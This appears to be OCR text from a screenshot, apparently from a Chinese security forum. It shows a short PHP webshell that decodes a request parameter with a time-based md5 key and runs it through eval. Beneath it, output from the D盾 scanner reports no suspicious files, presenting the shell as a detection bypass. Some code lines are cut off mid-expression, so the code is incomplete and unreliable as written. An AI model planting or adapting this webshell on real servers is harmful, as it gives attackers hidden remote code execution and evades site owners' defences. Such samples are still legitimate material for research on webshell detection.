 1 <?php
2 date_default_timezone_set("PRC");
3 $key=md5(date("Y-m-d H:i",time()));
4 class TEST{
5 function encode($key){
6 @$post=base64_decode($_REQUEST['test'
7 for($i=0;$i<strlen($post);$i++){$post
8 return $post;}
9 function ant($data)
10 {return eval($this->encode("$data"));
11 }
12 $test=new TEST;
13 $test->ant($key);
14 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小
先知社区